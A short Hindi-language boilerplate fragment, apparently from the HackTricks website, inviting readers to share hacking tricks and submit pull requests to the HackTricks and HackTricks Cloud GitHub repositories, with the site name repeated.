- हैकिंग ट्रिक्स साझा करें और HackTricks और HackTricks Cloud गिटहब रिपोजिटरी में PRs सबमिट करें।
 HackTricks
HackTricks